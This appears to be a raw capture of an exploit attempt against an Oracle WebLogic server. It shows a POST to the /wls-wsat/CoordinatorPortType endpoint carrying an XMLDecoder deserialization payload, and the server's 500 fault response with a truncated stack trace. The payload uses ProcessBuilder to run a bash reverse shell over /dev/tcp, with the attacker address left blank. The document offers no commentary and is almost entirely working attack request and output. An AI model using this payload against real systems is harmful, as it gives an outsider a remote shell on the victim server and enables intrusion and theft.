 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.31.109:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>
/bin/bash
</string>
</void>
<void index="1">
<string>
-c
</string>
</void>
<void index="2">
<string>
bash -i &gt;&amp; /dev/tcp/ /5555 0&gt;&amp;1
</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 15 Oct 2020 13:27:23 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lan
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java
logic.security.acl.internal.AuthenticatedSubject" file="Authentica
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>